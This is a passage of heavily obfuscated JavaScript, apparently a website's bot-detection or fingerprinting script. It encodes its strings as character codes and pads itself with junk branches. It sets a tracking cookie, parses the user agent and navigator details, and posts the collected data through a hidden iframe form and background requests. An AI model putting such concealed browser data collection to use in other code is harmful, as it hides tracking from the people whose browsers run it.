129,127,113,126,77,115,113,122,128)])}})();Oo="";if(Array.prototype.map)return O.map(Z);if(void 0===O||null===O)throw new TypeError;var J=Object(O),l=J.length>>>0;if("function"!==typeof Z)throw new TypeError;for(var L=Array(l),oo=3<=arguments.length?arguments[2]:void 0,so=0;so<l;so++)so in J&&(L[so]=Z.call(oo,J[so],so,J));Oo="";return L},ZjZ:function(O){if(typeof O!==s(S,127,128,126,117,122,115))return!1;O=O[_(1294399193,S)]/(z(469)?8:6);O=Math[_(26205999,S)](O);O*=z(898)?16:20;return O+=z(580)?48:
28},JLZ:function(O){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(I(S,81,112,115,113))[I(S,113,132,113,111)](window[s(S,122,109,130,117,115,109,128,123,126)][I(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(936)?1:0];if(!document[s(S,109,120,120)])return void(z(777),0);if(!document[I(S,111,123,121,124,109,128,89,123,112,113)])return z(218)?5:2}})();if(typeof O!==s(S,122,129,121,110,113,126)||O<(z(31)?48:25))return!1;O=(O-(z(239)?48:44))/(z(116)?16:22)*(z(531)?8:5);O=Math[s(S,114,
120,123,123,126)](O);return O+=z(50)?7:8},isZ:function(){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[s(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(488)?5:6;Z[I(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=(z(905),5);Z[I(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=s(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(820),0))}})(!typeof String===s(S,114,129,122,111,128,117,123,122));Jo=""},
OZZ:function(){(function(){if(!typeof document[s(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===_(1242178186187,S)){if(!document[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(966)?8:7;if(!window[s(S,109,128,123,110)])return z(167)?9:6}})();return Oo+so+So+Jo}},Lo={},Lo={jJ:window[I(S,127,113,128,96,117,121,113,123,129,128)],jZ:function(O,Z){return Lo.jJ[s(S,111,109,120,120)]?Lo.jJ[_(573597,S)](window,O,Z):window[I(S,127,113,128,96,117,121,113,123,129,128)](O,
Z)},"\x73\u0065\x6e\u0064":function(O,Z,J,l){(function(){if(!window[s(S,120,123,111,109,128,117,123,122)]){var O=RegExp(I(S,81,112,115,113))[_(696456,S)](window[_(65737765534911,S)][I(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(231)?1:0];if(!document[s(S,109,120,120)])return void(z(438),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(279)?5:4}})();function L(){io.il<J[_(1294399193,S)]?(io.Il+=oo.J0(J[_(48032786,
S)](io.il,io.il+io.jsZ)),io.Il?(io.il+=io.jsZ,Lo.jZ(L,z(584)?1:0)):(io.Il=_(24810207,S),Lo.jZ(Oo,z(564)?1:0))):Lo.jZ(Oo,z(259)?1:0)}function Oo(){io.o=document[s(S,111,126,113,109,128,113,81,120,113,121,113,122,128)](_(1114858874,S));io.o[_(48427094,S)][I(S,131,117,112,128,116)]=s(S,60,124,132);io.o[_(48427094,S)][_(1052300789,S)]=I(S,60,124,132);io.o[_(48427094,S)][_(0xb5fa1ab2dd08a,S)]=I(S,116,117,112,112,113,122);document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,
121,113)](I(S,110,123,112,133))[z(992),0][I(S,109,124,124,113,122,112,79,116,117,120,112)](io.o);io.JJ=z(643)?10:14;so()}function so(){if(!((z(674)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(74)?3:2))arguments[_(743397770,S)]();try{if((io.o[s(S,111,123,122,128,113,122,128,80,123,111,129,121,113,122,128)]||io.o[s(S,111,123,122,128,113,122,128,99,117,122,112,123,131)][_(0xf9898341ad,S)])[I(S,126,113,109,112,133,95,128,109,128,113)]===s(S,111,123,121,124,120,113,128,113)){var J;try{J=document[s(S,111,
126,113,109,128,113,81,120,113,121,113,122,128)](s(S,72,117,122,124,129,128,44,122,109,121,113,73,46,112,109,128,109,46,59,74))}catch(L){J=document[I(S,111,126,113,109,128,113,81,120,113,121,113,122,128)](I(S,117,122,124,129,128)),J[_(1086842,S)]=s(S,112,109,128,109)}J[_(1397990,S)]=_(1058781971,S);J[_(52562954,S)]=io.Il;var oo=document[s(S,111,126,113,109,128,113,81,120,113,121,113,122,128)](_(731926,S));oo[s(S,127,113,128,77,128,128,126,117,110,129,128,113)](_(1355146417,S),_(1198529,S));oo[I(S,
127,113,128,77,128,128,126,117,110,129,128,113)](_(626194379,S),O);oo[s(S,127,113,128,77,128,128,126,117,110,129,128,113)](_(31887228134,S),I(S,121,129,120,128,117,124,109,126,128,59,114,123,126,121,57,112,109,128,109));oo[s(S,109,124,124,113,122,112,79,116,117,120,112)](J);var Oo=io.o[I(S,111,123,122,128,113,122,128,80,123,111,129,121,113,122,128)]||io.o[s(S,111,123,122,128,113,122,128,99,117,122,112,123,131)][_(0xf9898341ad,S)];try{Oo[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,
115,90,109,121,113)](I(S,110,123,112,133))[z(681),0][s(S,109,124,124,113,122,112,79,116,117,120,112)](oo)}catch(jo){Oo[s(S,123,124,113,122)](),Oo[I(S,131,126,117,128,113)](I(S,72,116,128,121,120,74,72,116,113,109,112,74,72,59,116,113,109,112,74,72,110,123,112,133,74)+oo[s(S,123,129,128,113,126,84,96,89,88)]+I(S,72,59,110,123,112,133,74,72,59,116,128,121,120,74)),Oo[_(21167282,S)](),oo=Oo[_(26349784,S)][z(608),0]}io[_(638462,S)]=!1;io.o[_(1490830633,S)]=io.o[s(S,123,122,113,126,126,123,126)]=io.o[_(53650839581,
S)]=So;io[_(64252715849,S)]=Lo.jZ(So,Z);if(window[s(S,82,65,107,85,122,130,123,119,113,107,127,129,110,121,117,128)])window[s(S,82,65,107,85,122,130,123,119,113,107,127,129,110,121,117,128)](oo);else oo[_(1743983801,S)]()}else io.JJ?(io.JJ--,Lo.jZ(so,z(669)?100:80)):(document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(544810,S))[z(224),0][s(S,126,113,121,123,130,113,79,116,117,120,112)](io.o),io=void(z(28),0),l())}catch(Jo){l()}}function So(){(function(){if(!typeof document[I(S,
115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===_(1242178186187,S)){if(!document[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(202)?8:9;if(!window[s(S,109,128,123,110)])return z(855)?9:10}})();try{if(io[_(638462,S)])return;io[_(638462,S)]=lO;clearTimeout(io[_(64252715849,S)]);document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(544810,S))[z(58),0][I(S,126,113,121,123,130,113,79,116,117,120,112)](io.o);io=void(z(737),0)}catch(O){}l()}
var io={};try{io.Il="",io.jsZ=z(666)?2048:1790,io.il=(z(994),0),Lo.jZ(L,z(576)?1:0)}catch(jo){l()}},jo:I(S,96,95,100,60,61,60,77,77,77),S0:I(S,60),OS:!1,j0:function(){(function(){if(!window[_(1698633989579,S)]){var O=navigator[s(S,109,124,124,90,109,121,113)];return O===s(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===s(S,90,113,128,127,111,109,124,113)&&RegExp(I(S,96,126,117,112,113,122,128))[I(S,128,113,127,128)](navigator[I(S,129,
127,113,126,77,115,113,122,128)])}})();zZ()||O2();if(Lo.OS)return Lo.OS;for(var O=(window[I(S,82,65,107,80,113,114,120,109,128,113,107,111,123,123,119,117,113)]?window[I(S,82,65,107,80,113,114,120,109,128,113,107,111,123,123,119,117,113)](document):document[_(767051210,S)])[_(48223529,S)](RegExp(I(S,104,127,54,71,104,127,54))),Z=(z(810),0);Z<O[I(S,120,113,122,115,128,116)];++Z){var J=O[Z][_(48223529,S)](RegExp(I(S,104,127,54,73,104,127,54)));if(J[z(239),0]==Lo.jo){Lo.OS=oo.l0(J[s(S,127,120,117,111,
113)](z(460)?1:0,J[_(1294399193,S)])[_(918227,S)](""));break}}!Lo.OS&&(O=(location[s(S,127,113,109,126,111,116)][s(S,127,124,120,117,128)](Lo.jo+I(S,73))[z(875)?1:0]||"")[_(48223529,S)](s(S,50))[z(759),0])&&(Lo.OS=oo.l0(O));if(!Lo.OS)for(Lo.OS="",Z=(z(170),0);Z<(z(543)?10:6);Z++)Lo.OS+=Math[I(S,126,123,129,122,112)](Math[_(1650473722,S)]()*(z(708)?9:4));Lo.S0=oo.J0(Lo.OS);O=new Date;O[I(S,127,113,128,82,129,120,120,101,113,109,126)](O[s(S,115,113,128,82,129,120,120,101,113,109,126)]()+(z(558)?1:0));
O=Lo.jo+s(S,73)+Lo.S0+I(S,71,44,124,109,128,116,73,59,71,44,113,132,124,117,126,113,127,73)+O[I(S,128,123,83,89,96,95,128,126,117,122,115)]();if(window[s(S,82,65,107,85,122,114,120,109,128,113,107,111,123,123,119,117,113)])window[I(S,82,65,107,85,122,114,120,109,128,113,107,111,123,123,119,117,113)](document,(z(951),0),O);else document[I(S,111,123,123,119,117,113)]=O;return zZ()?Lo.OS:void 0},s1Z:function(){Lo.j0();return Lo.jo+s(S,73)+Lo.S0}},zO={},jo=!1,OO={oS:function(){(function(O){if(O){var Z=
Z||{};O={_:function(){}};Z[I(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(163)?5:2;Z[I(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=z(466)?5:6;Z[I(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=I(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(773),0))}})(!typeof String===s(S,114,129,122,111,128,117,123,122));return""}},jo={};OO.oS=function(O){(z(613)?1:0)+Math[_(1650473722,S)]()||(arguments[z(27)?
2:1]=_(2034610131,S));return O};zO=function(){var O=I(S,103)+Z()+s(S,105,44)+Array[_(72697618120934,S)][_(48032786,S)][_(573597,S)](arguments,(z(121),0))[_(918227,S)](I(S,44,136,44));jo.s_&&(jo.s_[I(S,117,122,122,113,126,84,96,89,88)]=jo.s_[I(S,117,122,122,113,126,84,96,89,88)]+(I(S,72,124,126,113,44,127,128,133,120,113,73,46,121,109,126,115,117,122,57,128,123,124,70,44,60,113,121,71,44,121,109,126,115,117,122,57,110,123,128,128,123,121,70,44,60,113,121,71,46,74)+O+I(S,72,59,124,126,113,74,22)));
jo.Os!==void(z(909),0)&&(jo.Os=jo.Os+O+s(S,22));return O};window[I(S,112,113,110,129,115,88,123,115)]=zO;zO(_(62721518473,S),I(S,110,123,112,133,44)+document[_(544810,S)]);O(s(S,120,123,109,112),function(){zO(_(1310584393,S),s(S,126,113,109,112,133,95,128,109,128,113,44)+document[s(S,126,113,109,112,133,95,128,109,128,113)],s(S,110,123,112,133,44)+document[_(544810,S)]);jo.s_&&document[_(544810,S)][s(S,109,124,124,113,122,112,79,116,117,120,112)](jo.s_)});setTimeout(function(){jo.s_&&document[_(544810,
S)][I(S,109,124,124,113,122,112,79,116,117,120,112)](jo.s_)},z(536)?500:446);jo.S0Z=function(Z){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[I(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(232)?5:3;Z[s(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=(z(779),5);Z[s(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=s(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(359),0))}})(!typeof String===_(1242178186187,
S));var J;function l(){(function(O){if(O&&(s(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[s(S,112,123,111,129,121,113,122,128,89,123,112,113)]===s(S,122,129,121,110,113,126)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(202)?11:5})(!typeof String===_(1242178186187,S));jo.Lz=setTimeout(J,jo.oO)}Z.L_?(jo.L_=Z.L_,jo.o_=Z.o_,jo.oi=Z.oi,jo.oO=Z.oO||(z(826)?500:445),jo.sSs=
lO,jo.Os||(jo.Os=""),zO(I(S,120,123,115,44,127,128,109,126,128,113,112,44,123,122,44,124,109,115,113,44)+window[I(S,120,123,111,109,128,117,123,122)][_(828651,S)]+I(S,56,44,97,77,70,44,46)+window[_(65737765534911,S)][I(S,129,127,113,126,77,115,113,122,128)]+s(S,46)),J=function(){try{if(jo.Os){var O=jo.Os;jo.Os="";var Z=new XMLHttpRequest;Z[_(1152659,S)](s(S,92,91,95,96),jo.o_,!1);Z[s(S,127,113,128,94,113,125,129,113,127,128,84,113,109,112,113,126)](I(S,79,123,122,128,113,122,128,57,96,133,124,113),
I(S,128,113,132,128,59,124,120,109,117,122,71,111,116,109,126,127,113,128,73,97,96,82,57,68));Z[s(S,123,122,126,113,109,112,133,127,128,109,128,113,111,116,109,122,115,113)]=function(){Z[I(S,126,113,109,112,133,95,128,109,128,113)]===(z(187),4)&&l()};Z[_(1325341,S)](O)}else l()}catch(J){l()}},l(),O(_(1853627689,S),function(){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[s(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(805)?5:6;Z[I(S,114,124,121,107,109,120,113,126,128,107,111,
123,121,124,123,122,113,122,128)]=(z(107),5);Z[s(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=s(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,I(S,113,126,126,123,126),(z(711),0))}})(!typeof String===_(1242178186187,S));zO(s(S,120,123,115,44,113,122,112,113,112,70,44,129,122,120,123,109,112,22));J()})):(zO(s(S,111,127,111,120,123,129,112,44,112,117,127,109,110,120,113,112)),jo.L_=void(z(674),0),jo.Os=void(z(829),0),jo.Lz&&clearTimeout(jo.Lz))};var sO={},sO=function(O,
Z,J,l,L,oo){zZ()||z2();function Oo(O){return typeof O===_(1242178186187,S)}if(!(this instanceof sO))return new sO(O,Z,J,l,L,oo);this.zIZ=null;if(typeof O!==_(1743045664,S))throw s(S,79,123,120,120,113,111,128,123,126,70,61);this.i_Z=O;this[_(68373459083,S)]=Z;if(!Oo(J))throw s(S,79,123,120,120,113,111,128,123,126,70,62);this[_(21257,S)]=function(){try{return J()}catch(O){return this.zIZ=O,z(45)?99:81}};this.I0=Oo(L)?function(){if(!((z(510)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(348)?3:2))arguments[I(S,
111,109,120,120,113,113)]();try{return L()}catch(O){return O}}:function(){};this.Ii=function(O){function Z(){!S&&Oo(O)&&(S=lO,O())}var S=!1;if(Oo(l))try{return l(Z)}catch(J){}else Z()};this.zzZ=Oo(oo)?function(){(function(O){if(O){document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](s(S,114,123,126,121));_(1294399193,S);O=document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(128),
0),l,L,oo=[];for(l=(z(696),0);l<Z;l+=z(877)?1:0)if(L=O[l],L[_(1397990,S)]===_(1058781971,S)&&(J+=z(433)?1:0),L=L[_(1086842,S)])oo[_(1206293,S)](L)}})(!Number);try{return oo()}catch(O){return O}}:function(){(z(574)?1:0)+Math[_(1650473722,S)]()||(arguments[z(507)?1:0]=_(748946155,S))};zZ()};sO[_(664,S)]=function(O){if(!((z(747)?1:0)+Math[s(S,126,109,122,112,123,121)]())&&new Date%(z(126),3))arguments[_(743397770,S)]();return O&&O[s(S,111,123,122,127,128,126,129,111,128,123,126)]===sO};var _O={zZ:"",
"\x76\u0065\x72\u0073\x69\u006f\x6e":"",Iz:!1};_O.sZ=_O.sZ||function(){};_O._l=function(){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(I(S,81,112,115,113))[_(696456,S)](window[_(65737765534911,S)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(119)?1:0];if(!document[_(13725,S)])return void(z(315),0);if(!document[I(S,111,123,121,124,109,128,89,123,112,113)])return z(27)?5:
4}})();if(!_O.Iz){var O=_O[s(S,124,109,126,127,113)](navigator[I(S,129,127,113,126,77,115,113,122,128)])||{};_O.zZ=O.zZ;_O[_(68373459083,S)]=O[_(68373459083,S)];_O.iJ=O.iJ;_O.lS=O.lS;_O.Iz=lO}};_O[_(42492962,S)]=function(O){zZ()||z2();var Z={"\u006fp\x65ra":I(S,130,113,126,127,117,123,122),"\u0073af\x61ri":_(68373459083,S),"\u0066ir\x65fox":_(991,S),"\u0074\x72\u0069\x64\u0065\x6e\u0074":_(991,
S)},J={"\x4fPiOS|OPR":_(41496298,S),"\u004d\x53\u0049\x45":_(650,S),"\u0054\x72\u0069\x64\u0065\x6e\u0074":I(S,117,113),"\x45d\u0067e":_(670610,S),"\x66xios|\u0066irefo\x78|phoe\u006eix|k-\x6deleon\u007cseamo\x6ekey|i\u0063eape|\x69cecat\u007cfirebird":_(33786149349,
S),"\x79ab\u0072ow\x73er":_(2073736605,S),"\u006bonq\x75eror":I(S,119,123,122,125,129,113,126,123,126),"\u0062\x6c\u0061\x63\u006b\x62\u0065\x72\u0072\x79":_(0x42eab73bd7f12,S),"\u006bind\x6ce|silk":_(1240647302,S),"\u004eokia\x42rowser":_(39777478,
S),"\u0043hr\x6fmium":_(979049217250,S),"\u0055Bro\x77ser\u007cUCB\x72owser":_(2376543955911,S),"\u0063hrom\x65|CriOS":_(755439194,S),"\u004f\x53":_(1710562866,S),"\u0066\x69\u0072\x65\u0066\x6f\u0078":_(33786149349,S),"\x73\u0061\x66\u0061\x72\u0069":I(S,
127,109,114,109,126,117),"\x6fpera":I(S,123,124,113,126,109)};O=O||navigator[s(S,129,127,113,126,77,115,113,122,128)];_O.sZ(s(S,129,109,44,46)+O+s(S,46));O=O[_(59662633106,S)](RegExp(I(S,79,92,97,136,92,126,113,127,128,123,104,59,103,106,44,71,105,55,136,89,123,110,117,120,113,104,59,103,106,44,71,105,55,136,89,123,134,117,120,120,109,104,59,103,106,44,71,105,55,136,89,123,134,117,120,120,109,136,99,91,99,66,64,136,99,117,122,66,64,136,132,66,64,136,85,122,128,113,120,136,89,117,111,
126,123,127,123,114,128,136,90,113,128,78,95,80,136,97,110,129,122,128,129,136,95,129,122,44,91,95,136,89,109,111,44,91,95,136,100,61,61,136,92,92,79,136,117,66,68,66,136,132,68,66,107,66,64,136,87,84,96,89,88,136,83,113,111,119,123,104,59,103,106,44,71,105,55,136,83,113,111,119,123,136,88,117,122,129,132,136,99,117,122,112,123,131,127,44,90,96,44,103,106,44,71,105,55,136,99,117,122,112,123,131,127,44,90,96,136,99,117,122,112,123,131,127,136,99,117,122,90,96,136,89,109,111,117,122,128,123,127,116,
136,71,44,103,109,57,134,105,135,62,137,57,103,77,57,102,105,135,62,137,136,111,123,121,124,109,128,117,110,120,113,136,58,90,81,96,103,106,71,53,105,55,136,77,124,124,120,113,99,113,110,87,117,128,104,59,103,106,44,71,105,55,136,77,124,124,120,113,99,113,110,87,117,128,136,120,117,119,113,136),_(652,S)),"");_O.sZ(I(S,110,126,123,131,127,113,126,44,61,44,46)+O+s(S,46));var l={zZ:"","\u0076ersion":"",lS:!1},L,oo,Oo,so;for(so in Z)Z[I(S,116,109,127,91,131,122,92,126,123,124,113,126,128,
133)](so)&&(L=RegExp(s(S,52)+so+I(S,53,59,103,106,44,71,105,55),_(6,S)),oo=RegExp(Z[so],_(6,S)),Oo=L[_(696456,S)](O),null!=Oo&&(Oo[_(1294399193,S)]===(z(195)?2:1)&&oo[_(1372193,S)](O))&&(_O.sZ(s(S,121,44,51)+so+s(S,51,44,44,121,109,124,61,103,121,105,44,51)+Z[so]+I(S,51,44,44,121,109,103,60,105,44,51)+Oo[z(11),0]+I(S,51,44,44,121,109,103,61,105,44,51)+Oo[z(408)?1:0]+I(S,51,44,44,58)),O=O[_(59662633106,S)](L,""),_O.sZ(s(S,110,126,123,131,127,113,126,44,62,44,46)+O+s(S,46)),O=O[_(59662633106,S)](oo,
Oo[z(611)?1:0])));_O.sZ(s(S,110,126,123,131,127,113,126,44,63,44,46)+O+s(S,46));Oo="";for(so in J)if(J[I(S,116,109,127,91,131,122,92,126,123,124,113,126,128,133)](so)&&(Z=J[so],Oo=RegExp(I(S,103,52,44,71,53,105,52)+so+I(S,53,103,59,70,44,105,52,103,106,44,71,105,55,53),_(652,S)),Oo=Oo[_(696456,S)](O),null!=Oo&&Oo[s(S,120,113,122,115,128,116)]==(z(97)?3:1))){l.zZ=Z;Oo=Oo[z(610)?2:1];Oo=Z==s(S,123,124,113,126,109)?Oo[_(37456133,S)](RegExp(s(S,52,104,112,55,103,58,107,105,104,112,55,53))):Oo[_(37456133,
S)](RegExp(I(S,52,104,112,55,53,103,58,107,105)));null!=Oo&&Oo[_(1294399193,S)]===(z(319),2)&&(l[_(68373459083,S)]=Oo[z(624)?1:0]);break}so=_(755439194,S);Oo=RegExp(s(S,103,52,44,71,53,105,52)+so+I(S,53,103,59,70,44,105,52,103,106,44,71,105,55,53),_(652,S));Oo=Oo[_(696456,S)](O);l.iJ=null;null!=Oo&&Oo[_(1294399193,S)]==(z(579),3)&&(Oo=Oo[z(302),2][_(37456133,S)](RegExp(s(S,52,104,112,55,53,103,58,107,105))),null!=Oo&&Oo[_(1294399193,S)]===(z(29),2)&&(l.iJ=Oo[z(630)?1:0]));Oo=O[_(37456133,S)](RegExp(I(S,
44,92,129,114,114,117,122,104,59,52,103,104,112,58,105,55,53)));null!=Oo&&Oo[I(S,120,113,122,115,128,116)]==(z(446)?2:1)&&(l[_(68373459083,S)]=Oo[z(154)?1:0],l.zZ=l.zZ==_(755439194,S)?I(S,124,129,114,114,117,122,107,111,116,126,123,121,113):l.zZ==s(S,127,109,114,109,126,117)?I(S,124,129,114,114,117,122,107,127,109,114,109,126,117):I(S,124,129,114,114,117,122,107,129,122,119,122,123,131,122));Oo=O[_(37456133,S)](RegExp(s(S,44,95,134,122,92,126,123,116,120,117,134,113,111,104,59,52,103,104,112,58,105,
55,53)));null==Oo&&(Oo=O[_(37456133,S)](RegExp(s(S,44,95,113,134,122,109,121,104,58,111,134,104,59,52,103,104,112,58,105,55,53))));null!=Oo&&Oo[_(1294399193,S)]>(z(144),0)&&(l[_(68373459083,S)]=Oo[z(641)?1:0],l.zZ=l.zZ==s(S,111,116,126,123,121,113)?s(S,127,113,134,122,109,121,107,111,116,126,123,121,113):l.zZ==_(1710562866,S)?s(S,127,113,134,122,109,121,107,127,109,114,109,126,117):s(S,127,113,134,122,109,121,107,129,122,119,122,123,131,122));l.lS=function(O){function Z(O){(z(568)?1:0)+Math[_(1650473722,
S)]()||(arguments[z(142),0]=_(665723969,S));return typeof O==_(86464843759081,S)}if(Z(navigator[s(S,109,124,124,79,123,112,113,90,109,121,113)])||Z(navigator[s(S,109,124,124,98,113,126,127,117,123,122)]))return lO;if(O==s(S,114,117,126,113,114,123,132)){var J=navigator[s(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(s(S,52,82,117,126,113,114,123,132,136,82,132,117,91,95,53,104,59,52,103,106,44,71,53,105,55,53))),l=navigator[I(S,129,127,113,126,77,115,113,122,128)][s(S,121,109,128,111,
116)](RegExp(s(S,126,130,70,52,103,104,112,58,105,55,53))),L=navigator[s(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(I(S,70,52,103,104,112,58,105,55,53,104,53))),oo=navigator[s(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(s(S,44,52,104,131,55,53,104,59,103,104,112,58,105,55,48)));if(J==void(z(601),0)||J[_(1294399193,S)]<(z(551)?3:2))return lO;J=J[z(101),2];l=l!=void(z(789),0)&&l[_(1294399193,S)]>(z(341)?1:0)?s(S,71,44,126,130,70)+l[z(173)?1:0]:L!=void(z(465),0)&&L[_(1294399193,
S)]>(z(466)?1:0)?I(S,70)+L[z(400)?1:0]:I(S,71,44);if(oo==void(z(755),0))return lO;oo=oo[z(138)?1:0];if(oo!=s(S,82,117,126,113,114,123,132)){L=navigator[I(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(I(S,44,52,104,131,55,53,104,59)+J[I(S,126,113,124,120,109,111,113)](s(S,58),I(S,104,58))+s(S,44)));if(L==void(z(217),0))return lO;L=L[z(16)?1:0]}else L=oo;if([s(S,82,117,126,113,114,123,132),s(S,95,109,114,109,126,117),I(S,95,113,109,89,123,122,119,113,133),s(S,85,111,113,131,113,109,127,
113,120),I(S,85,111,113,109,124,113)][I(S,117,122,112,113,132,91,114)](oo)==(z(105),-1))return lO;var Oo="";if(oo==I(S,95,113,109,89,123,122,119,113,133)||oo==I(S,85,111,113,109,124,113)){Oo=navigator[s(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(I(S,44,52,104,131,55,104,59,103,104,112,58,105,55,53,48)));if(Oo==void(z(650),0)||Oo[_(1294399193,S)]<(z(786),2))return lO;Oo=I(S,44)+Oo[z(421)?1:0]}if(oo==s(S,95,109,114,109,126,117))J=navigator[I(S,109,124,124,79,123,112,113,90,109,121,
113)]+I(S,59)+navigator[s(S,109,124,124,98,113,126,127,117,123,122)];else{if(Z(navigator[_(2005470634006,S)])||Z(navigator[_(41633622,S)])||Z(navigator[I(S,124,126,123,112,129,111,128)])||Z(navigator[I(S,124,126,123,112,129,111,128,95,129,110)])||Z(navigator[I(S,109,124,124,98,113,126,127,117,123,122)]))return lO;_O.sZ(I(S,130,113,126,61,44,46)+J+I(S,46));_O.sZ(s(S,130,113,126,62,44,46)+l+I(S,46));_O.sZ(I(S,57,57,57,57,57));_O.sZ(s(S,122,109,130,117,115,109,128,123,126,58,124,120,109,128,114,123,
126,121,44,46)+navigator[_(2005470634006,S)]+I(S,46));_O.sZ(I(S,122,109,130,117,115,109,128,123,126,58,123,127,111,124,129,44,46)+navigator[_(41633622,S)]+I(S,46));_O.sZ(I(S,122,109,130,117,115,109,128,123,126,58,124,126,123,112,129,111,128,44,46)+navigator[I(S,124,126,123,112,129,111,128)]+s(S,46));_O.sZ(I(S,122,109,130,117,115,109,128,123,126,58,124,126,123,112,129,111,128,95,129,110,44,46)+navigator[I(S,124,126,123,112,129,111,128,95,129,110)]+s(S,46));_O.sZ(s(S,122,109,130,117,115,109,128,123,
126,58,109,124,124,98,113,126,127,117,123,122,44,46)+navigator[I(S,109,124,124,98,113,126,127,117,123,122)]+s(S,46));_O.sZ(s(S,57,57,57,57,57));oo=navigator[s(S,109,124,124,98,113,126,127,117,123,122)][_(37456133,S)](RegExp(I(S,104,52,52,103,106,71,53,105,55,53,58,54,104,53)));oo[_(1294399193,S)]>(z(430)?1:0)&&(oo=oo[z(838)?1:0],oo=oo!=s(S,99,117,122,112,123,131,127)?oo+s(S,71,44):"");var so=oo[_(48223529,S)](I(S,44)),so=so[_(1294399193,S)]>(z(219)?1:0)?so[z(680),0]:"",So=navigator[I(S,129,127,113,
126,77,115,113,122,128)][s(S,117,122,112,113,132,91,114)](I(S,97,110,129,122,128,129))!=(z(197),-1),io=navigator[s(S,129,127,113,126,77,115,113,122,128)][s(S,117,122,112,113,132,91,114)](s(S,82,113,112,123,126,109))!=(z(20),-1),so=so==s(S,77,122,112,126,123,117,112),jo;so&&(jo=navigator[s(S,129,127,113,126,77,115,113,122,128)][I(S,121,109,128,111,116)](RegExp(I(S,52,89,123,110,117,120,113,136,96,109,110,120,113,128,53))),jo=jo!=void(z(588),0)&&jo[_(1294399193,S)]>(z(654)?1:0)?jo[z(483)?1:0]:void(z(240),
0));var Jo=navigator[_(56093101793,S)]+s(S,59)+(jo?J:navigator[s(S,124,126,123,112,129,111,128,95,129,110)]),Lo=jo?jo:navigator[_(41633622,S)];So&&(Lo=I(S,97,110,129,122,128,129,71,44)+Lo);io&&(Lo=I(S,82,113,112,123,126,109,71,44)+Lo);so&&!jo&&(oo=s(S,100,61,61,71,44),Lo=s(S,88,117,122,129,132,44,132,68,66,107,66,64));J=navigator[I(S,109,124,124,79,123,112,113,90,109,121,113)]+s(S,59)+navigator[s(S,109,124,124,98,113,126,127,117,123,122)][_(37456133,S)](RegExp(s(S,106,104,112,55,104,58,104,112,55,
44)))+I(S,52)+oo+Lo+l+I(S,53,44)+Jo+I(S,44)+L+s(S,59)+J+Oo}}else if(O==_(41496298,S)&&navigator[I(S,109,124,124,90,109,121,113)]==s(S,91,124,113,126,109)){if(Z(navigator[I(S,109,124,124,90,109,121,113)]))return lO;Oo=navigator[I(S,129,127,113,126,77,115,113,122,128)][_(37456133,S)](RegExp(I(S,104,53,44,52,58,55,53,48)));if(Oo==void(z(106),0))return lO;Oo=Oo[z(769)?1:0];J=navigator[I(S,109,124,124,90,109,121,113)]+I(S,59)+navigator[I(S,109,124,124,98,113,126,127,117,123,122)]+s(S,44)+Oo}else J=navigator[I(S,
